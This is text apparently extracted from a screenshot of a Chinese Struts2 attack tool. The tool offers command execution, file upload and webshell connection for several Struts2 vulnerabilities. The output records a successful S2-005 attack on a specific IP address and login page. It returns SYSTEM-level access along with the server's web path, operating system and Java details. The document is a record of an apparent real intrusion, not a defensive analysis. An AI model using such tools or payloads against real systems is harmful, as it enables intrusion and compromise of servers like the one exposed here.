 目标: http://210.75.192.56/om4/login/login_login.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://210.75.192.56/om4/login/login_login.do
Useage: S2-005
Whoami: nt authority\system
WebPath: C:\tomcat6\webapps\om4
OS.Name: Windows 2003
OS.Version: 5.2
Java.Home: C:\Java\jdk1.6.0_21\jre
Java.Version: 1.6.0_21
OS.arch: amd64
User.Name: SYSTEM
User.Home: C:\WINDOWS\system32\config\systemprofile
User.Dir: C:\WINDOWS\system32
Java.Class.Path: C:\\tomcat6\bin\tomcat-juli.jar;C:\\tomcat6\bin\tomcat-juli.jar;C:\\tomcat6\bin\bootstrap.jar
Java.IO.Tmpdir: C:\\tomcat6\temp